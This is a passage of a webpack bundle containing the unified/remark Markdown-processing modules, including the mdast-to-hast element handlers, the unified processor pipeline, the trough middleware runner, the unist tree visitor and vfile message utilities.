        list(h, { type: "list", ordered: true, children: listItems })
      ],
      true
    )
  );
}


/***/ }),

/***/ 12065:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = blockquote;
var wrap = __webpack_require__(17214);
var all = __webpack_require__(7779);
function blockquote(h, node) {
  return h(node, "blockquote", wrap(all(h, node), true));
}


/***/ }),

/***/ 86351:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = hardBreak;
var u = __webpack_require__(73610);
function hardBreak(h, node) {
  return [h(node, "br"), u("text", "\n")];
}


/***/ }),

/***/ 81259:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = code;
var u = __webpack_require__(73610);
function code(h, node) {
  var value = node.value ? node.value + "\n" : "";
  var lang = node.lang && node.lang.match(/^[^ \t]+(?=[ \t]|$)/);
  var props = {};
  var code2;
  if (lang) {
    props.className = ["language-" + lang];
  }
  code2 = h(node, "code", props, [u("text", value)]);
  if (node.meta) {
    code2.data = { meta: node.meta };
  }
  return h(node.position, "pre", [code2]);
}


/***/ }),

/***/ 24469:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = strikethrough;
var all = __webpack_require__(7779);
function strikethrough(h, node) {
  return h(node, "del", all(h, node));
}


/***/ }),

/***/ 60796:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = emphasis;
var all = __webpack_require__(7779);
function emphasis(h, node) {
  return h(node, "em", all(h, node));
}


/***/ }),

/***/ 57378:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = footnoteReference;
var u = __webpack_require__(73610);
function footnoteReference(h, node) {
  var footnoteOrder = h.footnoteOrder;
  var identifier = String(node.identifier);
  if (footnoteOrder.indexOf(identifier) === -1) {
    footnoteOrder.push(identifier);
  }
  return h(node.position, "sup", { id: "fnref-" + identifier }, [
    h(node, "a", { href: "#fn-" + identifier, className: ["footnote-ref"] }, [
      u("text", node.label || identifier)
    ])
  ]);
}


/***/ }),

/***/ 91250:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = footnote;
var footnoteReference = __webpack_require__(57378);
function footnote(h, node) {
  var footnoteById = h.footnoteById;
  var footnoteOrder = h.footnoteOrder;
  var identifier = 1;
  while (identifier in footnoteById) {
    identifier++;
  }
  identifier = String(identifier);
  footnoteOrder.push(identifier);
  footnoteById[identifier] = {
    type: "footnoteDefinition",
    identifier,
    children: [{ type: "paragraph", children: node.children }],
    position: node.position
  };
  return footnoteReference(h, {
    type: "footnoteReference",
    identifier,
    position: node.position
  });
}


/***/ }),

/***/ 90406:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = heading;
var all = __webpack_require__(7779);
function heading(h, node) {
  return h(node, "h" + node.depth, all(h, node));
}


/***/ }),

/***/ 76991:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = html;
var u = __webpack_require__(73610);
function html(h, node) {
  return h.dangerous ? h.augment(node, u("raw", node.value)) : null;
}


/***/ }),

/***/ 87997:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = imageReference;
var normalize = __webpack_require__(83129);
var revert = __webpack_require__(15560);
function imageReference(h, node) {
  var def = h.definition(node.identifier);
  var props;
  if (!def) {
    return revert(h, node);
  }
  props = { src: normalize(def.url || ""), alt: node.alt };
  if (def.title !== null && def.title !== void 0) {
    props.title = def.title;
  }
  return h(node, "img", props);
}


/***/ }),

/***/ 53685:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var normalize = __webpack_require__(83129);
module.exports = image;
function image(h, node) {
  var props = { src: normalize(node.url), alt: node.alt };
  if (node.title !== null && node.title !== void 0) {
    props.title = node.title;
  }
  return h(node, "img", props);
}


/***/ }),

/***/ 45176:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = {
  blockquote: __webpack_require__(12065),
  break: __webpack_require__(86351),
  code: __webpack_require__(81259),
  delete: __webpack_require__(24469),
  emphasis: __webpack_require__(60796),
  footnoteReference: __webpack_require__(57378),
  footnote: __webpack_require__(91250),
  heading: __webpack_require__(90406),
  html: __webpack_require__(76991),
  imageReference: __webpack_require__(87997),
  image: __webpack_require__(53685),
  inlineCode: __webpack_require__(31701),
  linkReference: __webpack_require__(20714),
  link: __webpack_require__(52954),
  listItem: __webpack_require__(80432),
  list: __webpack_require__(72114),
  paragraph: __webpack_require__(18746),
  root: __webpack_require__(88870),
  strong: __webpack_require__(27797),
  table: __webpack_require__(61748),
  text: __webpack_require__(71017),
  thematicBreak: __webpack_require__(77151),
  toml: ignore,
  yaml: ignore,
  definition: ignore,
  footnoteDefinition: ignore
};
function ignore() {
  return null;
}


/***/ }),

/***/ 31701:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = inlineCode;
var u = __webpack_require__(73610);
function inlineCode(h, node) {
  var value = node.value.replace(/\r?\n|\r/g, " ");
  return h(node, "code", [u("text", value)]);
}


/***/ }),

/***/ 20714:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = linkReference;
var normalize = __webpack_require__(83129);
var revert = __webpack_require__(15560);
var all = __webpack_require__(7779);
function linkReference(h, node) {
  var def = h.definition(node.identifier);
  var props;
  if (!def) {
    return revert(h, node);
  }
  props = { href: normalize(def.url || "") };
  if (def.title !== null && def.title !== void 0) {
    props.title = def.title;
  }
  return h(node, "a", props, all(h, node));
}


/***/ }),

/***/ 52954:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var normalize = __webpack_require__(83129);
var all = __webpack_require__(7779);
module.exports = link;
function link(h, node) {
  var props = { href: normalize(node.url) };
  if (node.title !== null && node.title !== void 0) {
    props.title = node.title;
  }
  return h(node, "a", props, all(h, node));
}


/***/ }),

/***/ 80432:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = listItem;
var u = __webpack_require__(73610);
var all = __webpack_require__(7779);
function listItem(h, node, parent) {
  var result = all(h, node);
  var head = result[0];
  var loose = parent ? listLoose(parent) : listItemLoose(node);
  var props = {};
  var wrapped = [];
  var length;
  var index;
  var child;
  if (typeof node.checked === "boolean") {
    if (!head || head.tagName !== "p") {
      head = h(null, "p", []);
      result.unshift(head);
    }
    if (head.children.length > 0) {
      head.children.unshift(u("text", " "));
    }
    head.children.unshift(
      h(null, "input", {
        type: "checkbox",
        checked: node.checked,
        disabled: true
      })
    );
    props.className = ["task-list-item"];
  }
  length = result.length;
  index = -1;
  while (++index < length) {
    child = result[index];
    if (loose || index !== 0 || child.tagName !== "p") {
      wrapped.push(u("text", "\n"));
    }
    if (child.tagName === "p" && !loose) {
      wrapped = wrapped.concat(child.children);
    } else {
      wrapped.push(child);
    }
  }
  if (length && (loose || child.tagName !== "p")) {
    wrapped.push(u("text", "\n"));
  }
  return h(node, "li", props, wrapped);
}
function listLoose(node) {
  var loose = node.spread;
  var children = node.children;
  var length = children.length;
  var index = -1;
  while (!loose && ++index < length) {
    loose = listItemLoose(children[index]);
  }
  return loose;
}
function listItemLoose(node) {
  var spread = node.spread;
  return spread === void 0 || spread === null ? node.children.length > 1 : spread;
}


/***/ }),

/***/ 72114:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = list;
var wrap = __webpack_require__(17214);
var all = __webpack_require__(7779);
function list(h, node) {
  var props = {};
  var name = node.ordered ? "ol" : "ul";
  var items;
  var index = -1;
  var length;
  if (typeof node.start === "number" && node.start !== 1) {
    props.start = node.start;
  }
  items = all(h, node);
  length = items.length;
  while (++index < length) {
    if (items[index].properties.className && items[index].properties.className.indexOf("task-list-item") !== -1) {
      props.className = ["contains-task-list"];
      break;
    }
  }
  return h(node, name, props, wrap(items, true));
}


/***/ }),

/***/ 18746:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = paragraph;
var all = __webpack_require__(7779);
function paragraph(h, node) {
  return h(node, "p", all(h, node));
}


/***/ }),

/***/ 88870:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = root;
var u = __webpack_require__(73610);
var wrap = __webpack_require__(17214);
var all = __webpack_require__(7779);
function root(h, node) {
  return h.augment(node, u("root", wrap(all(h, node))));
}


/***/ }),

/***/ 27797:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = strong;
var all = __webpack_require__(7779);
function strong(h, node) {
  return h(node, "strong", all(h, node));
}


/***/ }),

/***/ 61748:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = table;
var position = __webpack_require__(86509);
var wrap = __webpack_require__(17214);
var all = __webpack_require__(7779);
function table(h, node) {
  var rows = node.children;
  var index = rows.length;
  var align = node.align || [];
  var alignLength = align.length;
  var result = [];
  var pos;
  var row;
  var out;
  var name;
  var cell;
  while (index--) {
    row = rows[index].children;
    name = index === 0 ? "th" : "td";
    pos = alignLength || row.length;
    out = [];
    while (pos--) {
      cell = row[pos];
      out[pos] = h(cell, name, { align: align[pos] }, cell ? all(h, cell) : []);
    }
    result[index] = h(rows[index], "tr", wrap(out, true));
  }
  return h(
    node,
    "table",
    wrap(
      [h(result[0].position, "thead", wrap([result[0]], true))].concat(
        result[1] ? h(
          {
            start: position.start(result[1]),
            end: position.end(result[result.length - 1])
          },
          "tbody",
          wrap(result.slice(1), true)
        ) : []
      ),
      true
    )
  );
}


/***/ }),

/***/ 71017:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = text;
var u = __webpack_require__(73610);
function text(h, node) {
  return h.augment(
    node,
    u("text", String(node.value).replace(/[ \t]*(\r?\n|\r)[ \t]*/g, "$1"))
  );
}


/***/ }),

/***/ 77151:
/***/ ((module) => {

"use strict";

module.exports = thematicBreak;
function thematicBreak(h, node) {
  return h(node, "hr");
}


/***/ }),

/***/ 19280:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = toHast;
var u = __webpack_require__(73610);
var visit = __webpack_require__(23273);
var position = __webpack_require__(86509);
var generated = __webpack_require__(53343);
var definitions = __webpack_require__(39306);
var one = __webpack_require__(91836);
var footer = __webpack_require__(56109);
var handlers = __webpack_require__(45176);
var own = {}.hasOwnProperty;
var deprecationWarningIssued = false;
function factory(tree, options) {
  var settings = options || {};
  if (settings.allowDangerousHTML !== void 0 && !deprecationWarningIssued) {
    deprecationWarningIssued = true;
    console.warn(
      "mdast-util-to-hast: deprecation: `allowDangerousHTML` is nonstandard, use `allowDangerousHtml` instead"
    );
  }
  var dangerous = settings.allowDangerousHtml || settings.allowDangerousHTML;
  var footnoteById = {};
  h.dangerous = dangerous;
  h.definition = definitions(tree);
  h.footnoteById = footnoteById;
  h.footnoteOrder = [];
  h.augment = augment;
  h.handlers = Object.assign({}, handlers, settings.handlers);
  h.unknownHandler = settings.unknownHandler;
  h.passThrough = settings.passThrough;
  visit(tree, "footnoteDefinition", onfootnotedefinition);
  return h;
  function augment(left, right) {
    var data;
    var ctx;
    if (left && left.data) {
      data = left.data;
      if (data.hName) {
        if (right.type !== "element") {
          right = {
            type: "element",
            tagName: "",
            properties: {},
            children: []
          };
        }
        right.tagName = data.hName;
      }
      if (right.type === "element" && data.hProperties) {
        right.properties = Object.assign({}, right.properties, data.hProperties);
      }
      if (right.children && data.hChildren) {
        right.children = data.hChildren;
      }
    }
    ctx = left && left.position ? left : { position: left };
    if (!generated(ctx)) {
      right.position = {
        start: position.start(ctx),
        end: position.end(ctx)
      };
    }
    return right;
  }
  function h(node, tagName, props, children) {
    if ((children === void 0 || children === null) && typeof props === "object" && "length" in props) {
      children = props;
      props = {};
    }
    return augment(node, {
      type: "element",
      tagName,
      properties: props || {},
      children: children || []
    });
  }
  function onfootnotedefinition(definition) {
    var id = String(definition.identifier).toUpperCase();
    if (!own.call(footnoteById, id)) {
      footnoteById[id] = definition;
    }
  }
}
function toHast(tree, options) {
  var h = factory(tree, options);
  var node = one(h, tree);
  var foot = footer(h);
  if (foot) {
    node.children = node.children.concat(u("text", "\n"), foot);
  }
  return node;
}


/***/ }),

/***/ 91836:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = one;
var u = __webpack_require__(73610);
var all = __webpack_require__(7779);
var own = {}.hasOwnProperty;
function unknown(h, node) {
  if (text(node)) {
    return h.augment(node, u("text", node.value));
  }
  return h(node, "div", all(h, node));
}
function one(h, node, parent) {
  var type = node && node.type;
  var fn;
  if (!type) {
    throw new Error("Expected node, got `" + node + "`");
  }
  if (own.call(h.handlers, type)) {
    fn = h.handlers[type];
  } else if (h.passThrough && h.passThrough.indexOf(type) > -1) {
    fn = returnNode;
  } else {
    fn = h.unknownHandler;
  }
  return (typeof fn === "function" ? fn : unknown)(h, node, parent);
}
function text(node) {
  var data = node.data || {};
  if (own.call(data, "hName") || own.call(data, "hProperties") || own.call(data, "hChildren")) {
    return false;
  }
  return "value" in node;
}
function returnNode(h, node) {
  var clone;
  if (node.children) {
    clone = Object.assign({}, node);
    clone.children = all(h, node);
    return clone;
  }
  return node;
}


/***/ }),

/***/ 15560:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = revert;
var u = __webpack_require__(73610);
var all = __webpack_require__(7779);
function revert(h, node) {
  var subtype = node.referenceType;
  var suffix = "]";
  var contents;
  var head;
  var tail;
  if (subtype === "collapsed") {
    suffix += "[]";
  } else if (subtype === "full") {
    suffix += "[" + (node.label || node.identifier) + "]";
  }
  if (node.type === "imageReference") {
    return u("text", "![" + node.alt + suffix);
  }
  contents = all(h, node);
  head = contents[0];
  if (head && head.type === "text") {
    head.value = "[" + head.value;
  } else {
    contents.unshift(u("text", "["));
  }
  tail = contents[contents.length - 1];
  if (tail && tail.type === "text") {
    tail.value += suffix;
  } else {
    contents.push(u("text", suffix));
  }
  return contents;
}


/***/ }),

/***/ 17214:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = wrap;
var u = __webpack_require__(73610);
function wrap(nodes, loose) {
  var result = [];
  var index = -1;
  var length = nodes.length;
  if (loose) {
    result.push(u("text", "\n"));
  }
  while (++index < length) {
    if (index) {
      result.push(u("text", "\n"));
    }
    result.push(nodes[index]);
  }
  if (loose && nodes.length > 0) {
    result.push(u("text", "\n"));
  }
  return result;
}


/***/ }),

/***/ 74694:
/***/ ((__unused_webpack_module, exports) => {

"use strict";

exports.parse = parse;
exports.stringify = stringify;
var empty = "";
var space = " ";
var whiteSpace = /[ \t\n\r\f]+/g;
function parse(value) {
  var input = String(value || empty).trim();
  return input === empty ? [] : input.split(whiteSpace);
}
function stringify(values) {
  return values.join(space).trim();
}


/***/ }),

/***/ 21034:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var wrap = __webpack_require__(70280);
module.exports = trough;
trough.wrap = wrap;
var slice = [].slice;
function trough() {
  var fns = [];
  var middleware = {};
  middleware.run = run;
  middleware.use = use;
  return middleware;
  function run() {
    var index = -1;
    var input = slice.call(arguments, 0, -1);
    var done = arguments[arguments.length - 1];
    if (typeof done !== "function") {
      throw new Error("Expected function as last argument, not " + done);
    }
    next.apply(null, [null].concat(input));
    function next(err) {
      var fn = fns[++index];
      var params = slice.call(arguments, 0);
      var values = params.slice(1);
      var length = input.length;
      var pos = -1;
      if (err) {
        done(err);
        return;
      }
      while (++pos < length) {
        if (values[pos] === null || values[pos] === void 0) {
          values[pos] = input[pos];
        }
      }
      input = values;
      if (fn) {
        wrap(fn, next).apply(null, input);
      } else {
        done.apply(null, [null].concat(input));
      }
    }
  }
  function use(fn) {
    if (typeof fn !== "function") {
      throw new Error("Expected `fn` to be a function, not " + fn);
    }
    fns.push(fn);
    return middleware;
  }
}


/***/ }),

/***/ 70280:
/***/ ((module) => {

"use strict";

var slice = [].slice;
module.exports = wrap;
function wrap(fn, callback) {
  var invoked;
  return wrapped;
  function wrapped() {
    var params = slice.call(arguments, 0);
    var callback2 = fn.length > params.length;
    var result;
    if (callback2) {
      params.push(done);
    }
    try {
      result = fn.apply(null, params);
    } catch (error) {
      if (callback2 && invoked) {
        throw error;
      }
      return done(error);
    }
    if (!callback2) {
      if (result && typeof result.then === "function") {
        result.then(then, done);
      } else if (result instanceof Error) {
        done(result);
      } else {
        then(result);
      }
    }
  }
  function done() {
    if (!invoked) {
      invoked = true;
      callback.apply(null, arguments);
    }
  }
  function then(value) {
    done(null, value);
  }
}


/***/ }),

/***/ 30523:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var bail = __webpack_require__(14527);
var buffer = __webpack_require__(80536);
var extend = __webpack_require__(25623);
var plain = __webpack_require__(9494);
var trough = __webpack_require__(21034);
var vfile = __webpack_require__(53897);
module.exports = unified().freeze();
var slice = [].slice;
var own = {}.hasOwnProperty;
var pipeline = trough().use(pipelineParse).use(pipelineRun).use(pipelineStringify);
function pipelineParse(p, ctx) {
  ctx.tree = p.parse(ctx.file);
}
function pipelineRun(p, ctx, next) {
  p.run(ctx.tree, ctx.file, done);
  function done(err, tree, file) {
    if (err) {
      next(err);
    } else {
      ctx.tree = tree;
      ctx.file = file;
      next();
    }
  }
}
function pipelineStringify(p, ctx) {
  var result = p.stringify(ctx.tree, ctx.file);
  var file = ctx.file;
  if (result === void 0 || result === null) {
  } else if (typeof result === "string" || buffer(result)) {
    file.contents = result;
  } else {
    file.result = result;
  }
}
function unified() {
  var attachers = [];
  var transformers = trough();
  var namespace = {};
  var frozen = false;
  var freezeIndex = -1;
  processor.data = data;
  processor.freeze = freeze;
  processor.attachers = attachers;
  processor.use = use;
  processor.parse = parse;
  processor.stringify = stringify;
  processor.run = run;
  processor.runSync = runSync;
  processor.process = process;
  processor.processSync = processSync;
  return processor;
  function processor() {
    var destination = unified();
    var length = attachers.length;
    var index = -1;
    while (++index < length) {
      destination.use.apply(null, attachers[index]);
    }
    destination.data(extend(true, {}, namespace));
    return destination;
  }
  function freeze() {
    var values;
    var plugin;
    var options;
    var transformer;
    if (frozen) {
      return processor;
    }
    while (++freezeIndex < attachers.length) {
      values = attachers[freezeIndex];
      plugin = values[0];
      options = values[1];
      transformer = null;
      if (options === false) {
        continue;
      }
      if (options === true) {
        values[1] = void 0;
      }
      transformer = plugin.apply(processor, values.slice(1));
      if (typeof transformer === "function") {
        transformers.use(transformer);
      }
    }
    frozen = true;
    freezeIndex = Infinity;
    return processor;
  }
  function data(key, value) {
    if (typeof key === "string") {
      if (arguments.length === 2) {
        assertUnfrozen("data", frozen);
        namespace[key] = value;
        return processor;
      }
      return own.call(namespace, key) && namespace[key] || null;
    }
    if (key) {
      assertUnfrozen("data", frozen);
      namespace = key;
      return processor;
    }
    return namespace;
  }
  function use(value) {
    var settings;
    assertUnfrozen("use", frozen);
    if (value === null || value === void 0) {
    } else if (typeof value === "function") {
      addPlugin.apply(null, arguments);
    } else if (typeof value === "object") {
      if ("length" in value) {
        addList(value);
      } else {
        addPreset(value);
      }
    } else {
      throw new Error("Expected usable value, not `" + value + "`");
    }
    if (settings) {
      namespace.settings = extend(namespace.settings || {}, settings);
    }
    return processor;
    function addPreset(result) {
      addList(result.plugins);
      if (result.settings) {
        settings = extend(settings || {}, result.settings);
      }
    }
    function add(value2) {
      if (typeof value2 === "function") {
        addPlugin(value2);
      } else if (typeof value2 === "object") {
        if ("length" in value2) {
          addPlugin.apply(null, value2);
        } else {
          addPreset(value2);
        }
      } else {
        throw new Error("Expected usable value, not `" + value2 + "`");
      }
    }
    function addList(plugins) {
      var length;
      var index;
      if (plugins === null || plugins === void 0) {
      } else if (typeof plugins === "object" && "length" in plugins) {
        length = plugins.length;
        index = -1;
        while (++index < length) {
          add(plugins[index]);
        }
      } else {
        throw new Error("Expected a list of plugins, not `" + plugins + "`");
      }
    }
    function addPlugin(plugin, value2) {
      var entry = find(plugin);
      if (entry) {
        if (plain(entry[1]) && plain(value2)) {
          value2 = extend(entry[1], value2);
        }
        entry[1] = value2;
      } else {
        attachers.push(slice.call(arguments));
      }
    }
  }
  function find(plugin) {
    var length = attachers.length;
    var index = -1;
    var entry;
    while (++index < length) {
      entry = attachers[index];
      if (entry[0] === plugin) {
        return entry;
      }
    }
  }
  function parse(doc) {
    var file = vfile(doc);
    var Parser;
    freeze();
    Parser = processor.Parser;
    assertParser("parse", Parser);
    if (newable(Parser, "parse")) {
      return new Parser(String(file), file).parse();
    }
    return Parser(String(file), file);
  }
  function run(node, file, cb) {
    assertNode(node);
    freeze();
    if (!cb && typeof file === "function") {
      cb = file;
      file = null;
    }
    if (!cb) {
      return new Promise(executor);
    }
    executor(null, cb);
    function executor(resolve, reject) {
      transformers.run(node, vfile(file), done);
      function done(err, tree, file2) {
        tree = tree || node;
        if (err) {
          reject(err);
        } else if (resolve) {
          resolve(tree);
        } else {
          cb(null, tree, file2);
        }
      }
    }
  }
  function runSync(node, file) {
    var complete = false;
    var result;
    run(node, file, done);
    assertDone("runSync", "run", complete);
    return result;
    function done(err, tree) {
      complete = true;
      bail(err);
      result = tree;
    }
  }
  function stringify(node, doc) {
    var file = vfile(doc);
    var Compiler;
    freeze();
    Compiler = processor.Compiler;
    assertCompiler("stringify", Compiler);
    assertNode(node);
    if (newable(Compiler, "compile")) {
      return new Compiler(node, file).compile();
    }
    return Compiler(node, file);
  }
  function process(doc, cb) {
    freeze();
    assertParser("process", processor.Parser);
    assertCompiler("process", processor.Compiler);
    if (!cb) {
      return new Promise(executor);
    }
    executor(null, cb);
    function executor(resolve, reject) {
      var file = vfile(doc);
      pipeline.run(processor, { file }, done);
      function done(err) {
        if (err) {
          reject(err);
        } else if (resolve) {
          resolve(file);
        } else {
          cb(null, file);
        }
      }
    }
  }
  function processSync(doc) {
    var complete = false;
    var file;
    freeze();
    assertParser("processSync", processor.Parser);
    assertCompiler("processSync", processor.Compiler);
    file = vfile(doc);
    process(file, done);
    assertDone("processSync", "process", complete);
    return file;
    function done(err) {
      complete = true;
      bail(err);
    }
  }
}
function newable(value, name) {
  return typeof value === "function" && value.prototype && (keys(value.prototype) || name in value.prototype);
}
function keys(value) {
  var key;
  for (key in value) {
    return true;
  }
  return false;
}
function assertParser(name, Parser) {
  if (typeof Parser !== "function") {
    throw new Error("Cannot `" + name + "` without `Parser`");
  }
}
function assertCompiler(name, Compiler) {
  if (typeof Compiler !== "function") {
    throw new Error("Cannot `" + name + "` without `Compiler`");
  }
}
function assertUnfrozen(name, frozen) {
  if (frozen) {
    throw new Error(
      "Cannot invoke `" + name + "` on a frozen processor.\nCreate a new processor first, by invoking it: use `processor()` instead of `processor`."
    );
  }
}
function assertNode(node) {
  if (!node || typeof node.type !== "string") {
    throw new Error("Expected node, got `" + node + "`");
  }
}
function assertDone(name, asyncName, complete) {
  if (!complete) {
    throw new Error(
      "`" + name + "` finished async. Use `" + asyncName + "` instead"
    );
  }
}


/***/ }),

/***/ 9494:
/***/ ((module) => {

"use strict";

module.exports = (value) => {
  if (Object.prototype.toString.call(value) !== "[object Object]") {
    return false;
  }
  const prototype = Object.getPrototypeOf(value);
  return prototype === null || prototype === Object.prototype;
};


/***/ }),

/***/ 73610:
/***/ ((module) => {

"use strict";

module.exports = u;
function u(type, props, value) {
  var node;
  if ((value === null || value === void 0) && (typeof props !== "object" || Array.isArray(props))) {
    value = props;
    props = {};
  }
  node = Object.assign({ type: String(type) }, props);
  if (Array.isArray(value)) {
    node.children = value;
  } else if (value !== null && value !== void 0) {
    node.value = String(value);
  }
  return node;
}


/***/ }),

/***/ 53343:
/***/ ((module) => {

"use strict";

module.exports = generated;
function generated(node) {
  return !node || !node.position || !node.position.start || !node.position.start.line || !node.position.start.column || !node.position.end || !node.position.end.line || !node.position.end.column;
}


/***/ }),

/***/ 36129:
/***/ ((module) => {

"use strict";

module.exports = convert;
function convert(test) {
  if (test == null) {
    return ok;
  }
  if (typeof test === "string") {
    return typeFactory(test);
  }
  if (typeof test === "object") {
    return "length" in test ? anyFactory(test) : allFactory(test);
  }
  if (typeof test === "function") {
    return test;
  }
  throw new Error("Expected function, string, or object as test");
}
function allFactory(test) {
  return all;
  function all(node) {
    var key;
    for (key in test) {
      if (node[key] !== test[key])
        return false;
    }
    return true;
  }
}
function anyFactory(tests) {
  var checks = [];
  var index = -1;
  while (++index < tests.length) {
    checks[index] = convert(tests[index]);
  }
  return any;
  function any() {
    var index2 = -1;
    while (++index2 < checks.length) {
      if (checks[index2].apply(this, arguments)) {
        return true;
      }
    }
    return false;
  }
}
function typeFactory(test) {
  return type;
  function type(node) {
    return Boolean(node && node.type === test);
  }
}
function ok() {
  return true;
}


/***/ }),

/***/ 86509:
/***/ ((module) => {

"use strict";

var start = factory("start");
var end = factory("end");
module.exports = position;
position.start = start;
position.end = end;
function position(node) {
  return { start: start(node), end: end(node) };
}
function factory(type) {
  point.displayName = type;
  return point;
  function point(node) {
    var point2 = node && node.position && node.position[type] || {};
    return {
      line: point2.line || null,
      column: point2.column || null,
      offset: isNaN(point2.offset) ? null : point2.offset
    };
  }
}


/***/ }),

/***/ 3317:
/***/ ((module) => {

"use strict";

var own = {}.hasOwnProperty;
module.exports = stringify;
function stringify(value) {
  if (!value || typeof value !== "object") {
    return "";
  }
  if (own.call(value, "position") || own.call(value, "type")) {
    return position(value.position);
  }
  if (own.call(value, "start") || own.call(value, "end")) {
    return position(value);
  }
  if (own.call(value, "line") || own.call(value, "column")) {
    return point(value);
  }
  return "";
}
function point(point2) {
  if (!point2 || typeof point2 !== "object") {
    point2 = {};
  }
  return index(point2.line) + ":" + index(point2.column);
}
function position(pos) {
  if (!pos || typeof pos !== "object") {
    pos = {};
  }
  return point(pos.start) + "-" + point(pos.end);
}
function index(value) {
  return value && typeof value === "number" ? value : 1;
}


/***/ }),

/***/ 32924:
/***/ ((module) => {

module.exports = identity;
function identity(d) {
  return d;
}


/***/ }),

/***/ 67053:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = visitParents;
var convert = __webpack_require__(36129);
var color = __webpack_require__(32924);
var CONTINUE = true;
var SKIP = "skip";
var EXIT = false;
visitParents.CONTINUE = CONTINUE;
visitParents.SKIP = SKIP;
visitParents.EXIT = EXIT;
function visitParents(tree, test, visitor, reverse) {
  var step;
  var is;
  if (typeof test === "function" && typeof visitor !== "function") {
    reverse = visitor;
    visitor = test;
    test = null;
  }
  is = convert(test);
  step = reverse ? -1 : 1;
  factory(tree, null, [])();
  function factory(node, index, parents) {
    var value = typeof node === "object" && node !== null ? node : {};
    var name;
    if (typeof value.type === "string") {
      name = typeof value.tagName === "string" ? value.tagName : typeof value.name === "string" ? value.name : void 0;
      visit.displayName = "node (" + color(value.type + (name ? "<" + name + ">" : "")) + ")";
    }
    return visit;
    function visit() {
      var grandparents = parents.concat(node);
      var result = [];
      var subresult;
      var offset;
      if (!test || is(node, index, parents[parents.length - 1] || null)) {
        result = toResult(visitor(node, parents));
        if (result[0] === EXIT) {
          return result;
        }
      }
      if (node.children && result[0] !== SKIP) {
        offset = (reverse ? node.children.length : -1) + step;
        while (offset > -1 && offset < node.children.length) {
          subresult = factory(node.children[offset], offset, grandparents)();
          if (subresult[0] === EXIT) {
            return subresult;
          }
          offset = typeof subresult[1] === "number" ? subresult[1] : offset + step;
        }
      }
      return result;
    }
  }
}
function toResult(value) {
  if (value !== null && typeof value === "object" && "length" in value) {
    return value;
  }
  if (typeof value === "number") {
    return [CONTINUE, value];
  }
  return [value];
}


/***/ }),

/***/ 23273:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = visit;
var visitParents = __webpack_require__(67053);
var CONTINUE = visitParents.CONTINUE;
var SKIP = visitParents.SKIP;
var EXIT = visitParents.EXIT;
visit.CONTINUE = CONTINUE;
visit.SKIP = SKIP;
visit.EXIT = EXIT;
function visit(tree, test, visitor, reverse) {
  if (typeof test === "function" && typeof visitor !== "function") {
    reverse = visitor;
    visitor = test;
    test = null;
  }
  visitParents(tree, test, overload, reverse);
  function overload(node, parents) {
    var parent = parents[parents.length - 1];
    var index = parent ? parent.children.indexOf(node) : null;
    return visitor(node, index, parent);
  }
}


/***/ }),

/***/ 6919:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var stringify = __webpack_require__(3317);
module.exports = VMessage;
function VMessagePrototype() {
}
VMessagePrototype.prototype = Error.prototype;
VMessage.prototype = new VMessagePrototype();
var proto = VMessage.prototype;
proto.file = "";
proto.name = "";
proto.reason = "";
proto.message = "";
proto.stack = "";
proto.fatal = null;
proto.column = null;
proto.line = null;
function VMessage(reason, position, origin) {
  var parts;
  var range;
  var location;
  if (typeof position === "string") {
    origin = position;
    position = null;
  }
  parts = parseOrigin(origin);
  range = stringify(position) || "1:1";
  location = {
    start: { line: null, column: null },
    end: { line: null, column: null }
  };
  if (position && position.position) {
    position = position.position;
  }
  if (position) {
    if (position.start) {
      location = position;
      position = position.start;
    } else {
      location.start = position;
    }
  }
  if (reason.stack) {
    this.stack = reason.stack;
    reason = reason.message;
  }
  this.message = reason;
  this.name = range;
  this.reason = reason;
  this.line = position ? position.line : null;
  this.column = position ? position.column : null;
  this.location = location;
  this.source = parts[0];
  this.ruleId = parts[1];
}
function parseOrigin(origin) {
  var result = [null, null];
  var index;
  if (typeof origin === "string") {
    index = origin.indexOf(":");
    if (index === -1) {
      result[1] = origin;
    } else {
      result[0] = origin.slice(0, index);
      result[1] = origin.slice(index + 1);
    }
  }
  return result;
}


/***/ }),

/***/ 53897:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

module.exports = __webpack_require__(98673);


/***/ }),

/***/ 4550:
